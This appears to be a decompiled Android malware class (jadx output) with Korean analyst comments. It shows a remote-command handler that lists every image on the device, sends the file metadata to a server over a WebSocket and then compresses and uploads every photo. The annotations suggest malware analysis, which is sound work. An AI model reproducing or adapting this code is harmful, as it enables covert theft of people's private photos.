 /* loaded from: C:\Users\HJW\AppData\Local\Temp\jadx-16771233435065149081\classes.dex */
class ProcessCommand$3 implements Runnable {
    final ProcessCommand this$0;
    final String val$target;

    ProcessCommand$3(ProcessCommand processCommand, String str) {
        this.this$0 = processCommand;
        this.val$target = str;
    }

    @Override // java.lang.Runnable
    public void run() {
        // 장치에 저장된 모든 이미지의 경로를 가져옴 > 이미지 정보 저장할 리스트 생성
        List allPicturesPath = this.this$0.getAllPicturesPath();
        ArrayList arrayList = new ArrayList(); // ImageBean 객체를 저장할 ArrayList 생성
        for (int i = 0; i < allPicturesPath.size(); i++) { // 모든 사진 경로를 반복하면서 ImageBean 객체 생성 및 초기화
            File file = new File((String) allPicturesPath.get(i));
            ImageBean imageBean = new ImageBean();
            imageBean.filename = file.getName(); // 파일 이름 설정
            imageBean.modified = file.lastModified(); // 마지막 수정 시간 설정
            imageBean.size = file.length(); // 파일 크기 설정
            arrayList.add(imageBean); // ArrayList에 ImageBean 객체 추가
        }
        // 이미지 정보 웹 소켓을 통해 서버에 전송
        WSManager.getInstance().sendMessage(WsTypeEnum.DEVICE_ONLINE, JsonUtils.toJSONString
        (new ImagesReq(CommandConstants.EVENT_IMAGE, arrayList, this.val$target)));
        // 모든 사진 경로를 반복하면서 이미지를 압축하고 업로드
        for (int i2 = 0; i2 < allPicturesPath.size(); i2++) {
            ImageUtils.compressAndUploadImages(ProcessCommand.access$1200(this.this$0), (String) allPicturesPath.get(i2));
        }
    }
}